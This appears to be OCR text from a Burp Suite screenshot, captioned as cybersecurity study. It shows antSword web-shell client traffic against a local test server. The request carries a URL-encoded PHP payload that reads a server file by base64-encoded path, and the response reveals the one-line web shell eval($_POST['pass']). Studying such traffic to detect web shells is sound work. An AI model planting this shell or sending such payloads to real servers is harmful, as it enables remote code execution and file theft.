 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 642
7 Connection: close
8
9 pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%
7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2258e7b39%22%
3Becho%20%40asenc(%24output)%3Becho%20%22442640773%22%3B%7Dob_start()%3B
try%7B%24F%3Dbase64_decode(%24_POST%5B%22z32eaa956c11f2%22%5D)%3B%24P%3D
%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesiz
e(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Bech
o%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&z32eaa956c11f2=RDovcGhwc3R1ZHlfcHJvL1dXVy9zaGVsbC5waHA%3D
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 04:21:54 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 48
8
9 58e7b39<?php
10 eval($_POST['pass']);
11 ?>442640773
? < + > Type a search term 0 matches
网络安全学习
Done
291 bytes | 1 millis